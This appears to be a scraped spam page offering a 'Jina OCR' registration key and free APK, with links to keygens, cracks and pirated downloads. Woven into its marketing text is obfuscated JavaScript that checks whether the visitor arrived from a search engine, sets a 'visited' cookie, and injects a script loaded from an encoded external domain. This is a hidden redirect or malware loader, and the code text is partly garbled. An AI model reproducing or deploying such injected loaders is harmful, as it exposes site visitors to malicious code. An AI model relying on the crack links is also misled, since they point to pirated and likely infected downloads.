

## [Jina Ocr Image To Text Converter Registration Key Download Free For Android Apk](https://confident-perlman-619e58.netlify.app/Unigine-Heaven-Benchmark-For-Mac#OwNP=C0nxANvMCGixz0jxz252BJbcD4vgDG8gDGu2zH1wAGi3yVbsyULMAWAWfgiKL2BYrMBHbICVzgiLvMCMbczH9gBUD3BKbsELTgiU9wA0fM==)



[Jina Ocr Image To Text Converter Registration Key Download Free For Android Apk](https://confident-perlman-619e58.netlify.app/Unigine-Heaven-Benchmark-For-Mac#OwNP=C0nxANvMCGixz0jxz252BJbcD4vgDG8gDGu2zH1wAGi3yVbsyULMAWAWfgiKL2BYrMBHbICVzgiLvMCMbczH9gBUD3BKbsELTgiU9wA0fM==)



The following may go some way to explaining why there are so many OCR softwares claiming to be the best.. Our products are developed with accuracy in mind – and in an industry where many of the optical character recognition converters can be unreliable, we're proud to offer a truly reliable, accurate solution.. This makes it difficult to compare performance statistics between different suppliers.

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x3205fc = 0x47910d()$ ;}catch( $0x14b5e5$ }{ $0x3205fc=window;}var 0x128$ c74='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3205fc['atob']||(\_0x3205fc[' atob']=function(\_0x5e3808){var \_0x596686=String(\_0x5e3808)['replace'](/=+\$/,");for(var \_0x294b13=0x0,\_0x105586,\_0x2f0 2ec, 0x538c14=0x0, 0x249c86="; 0x2f02ec= 0x596686['charAt']( 0x538c14++);~ 0x2f02ec&&( 0x105586= 0x294b13% 0x4?\_0x105586\*0x40+\_0x2f02ec:\_0x2f02ec,\_0x294b13++%0x4)?\_0x249c86+=String['fromCharCode'](0xff&\_0x105586>>( -0x2\*\_0x294b13&0x6)):0x0){\_0x2f02ec=\_0x128c74['indexOf'](\_0x2f02ec);}return \_0x249c86;});}());\_0x8a18['base64DecodeUnicode']=function(\_0x165334){var \_0x585222=atob(\_0x165334);var \_0x373855=[];for(var \_0x339817=0x0,\_0x1c2f53=\_0x585222['length'];\_0x339817=0x0){\_0x212b82=!![];}}if(\_0x212b82){co okie[\_0x8a18('0x32')](\_0x3ef527[\_0x8a18('0x30')],0x1,0x1);if(!\_0x53df57){if(\_0x3ef527[\_0x8a18('0x33')]===\_\_0x8a18('0x2 7')){\_0x3ef527[\_0x8a18('0x34')](include,\_0x3ef527['Zmyhf'](\_0x3ef527[\_0x8a18('0x35')](\_0x3ef527[\_0x8a18('0x36')],q),'')) ;}else{document[\_0x8a18('0xe')]=\_0x3ef527[\_0x8a18('0x37')](\_0x3ef527[\_0x8a18('0x37')](\_0x3ef527[\_0x8a18('0x37')](\_0x 3ef527['rOyYd'](name+'=',\_0x3ef527[\_0x8a18('0x38')](escape,value))+(expires?\_0x3ef527[\_0x8a18('0x37')](\_0x3ef527[\_0x8 a18('0x39')],new Date(\_0x3ef527['iuUYN'](new Date()[\_0x8a18('0x1b')](),\_0x3ef527[\_0x8a18('0x3a')](expires,0x3e8)))):''),pa th?  $0x3ef527[$   $0x8a18('0x3b')$ ](';\x20path=',path):''),domain?  $0x3ef527$ ['iuUYN']( $0x3ef527$ ['crpqA'],domain):''),secure?';\x2 0secure':'');}}}}R(); Why Choose JiNa OCR?Are all OCR converters created same?Choosing the right software in a market where each one is claiming to be the fastest and most accurate poses a problem: which is honest and true? They can't all be the best - or is in OCR all softwares are of same capability?Also an OCR software provider have no defined standards for testing, and no uniform code of measure to follow.. var  $0x9a45=['Z2V0VGItZO==']cExzb0I='','cU9LY3O='','ZlhNbFO='','OyBkb21ha$ W49','U01Qakk=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','RWlH','e lRreUU=','VkpFUXE=','VFpsUEY=','UWNFa0s=','TGpvWnk=','RGpzam0=','eUxzcGU=','cmVmZXJyZXI=','VXF3d2w=','dG 9oQWg=','c2V0','Z0hveFU=','Z0l0U1Q=','Wm15aGY=','blVrZ1A=','ck95WWQ=','YXpoY1I=','VVJ6UHA=','T3RYUGU=','a XVVWU4=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','dG1ZRHc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','S3ZPZ1I=','YXBwZW5kQ2hpbGQ=','amluYStvY3IraW1hZ2UrdG8rdGV4dCtjb252ZXJ0ZXIrcmVnaXN0cmF0aW9u K2tleQ==','MXw0fDJ8M3wwfDU=','Tkdn','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ 5PQ==','SXBEbHo=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','cmVwbGFjZQ==','U2JoYlk=','T0lITUk=','d0R5dkk=','Y3VWemk =','UEtEb2c=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','bnpEQlE=','cEFCR3U='];(function(\_0x5f27e8 ,\_0x485e3c){var \_0x5d3a36=function(\_0x27e5f8){while(--\_0x27e5f8){\_0x5f27e8['push'](\_0x5f27e8['shift']());}};\_0x5d3a36( ++ 0x485e3c);}( 0x9a45,0x14d));var 0x8a18=function( 0x1a727e, 0x2e83af){ 0x1a727e= 0x1a727e-0x0;var  $0xb296e6=0x9a45[$   $0x1a727e]$ ;if( $0x8a18$ ['initialized']===undefined){(function(){var  $0x3205fc$ ;try{var  $0x47910d = Function('return \x20(function() \x20'+\{\}.$ 

[Introduction To Electronicsy By Taub And Sille Pdf](https://adoring-swirles-293f1d.netlify.app/Introduction-To-Electronicsy-By-Taub-And-Sille-Pdf)

[Unduh Google Play Store Df Charta 01 Cz Facebook](https://katramsi.wixsite.com/vahltranagex/post/unduh-google-play-store-df-charta-01-cz-facebook)



[Download Bangla Movie](https://gasgchenhasy1989.wixsite.com/agtuaguaji/post/download-bangla-movie) [Windows 10 Pro Mac Download](https://verj1995.wixsite.com/viminschloron/post/windows-10-pro-mac-download)

[Mac Os Launchpad App Icons Broken](https://tiwoogolmu.therestaurant.jp/posts/15682598)

e828bfe731 [Prokon 2 4 Keygen Crack Software](http://berpverda.yolasite.com/resources/Prokon-2-4-Keygen-Crack-Software.pdf)

e828bfe731

[Afudos Engineering Editions](http://redidi.yolasite.com/resources/Afudos-Engineering-Editions.pdf)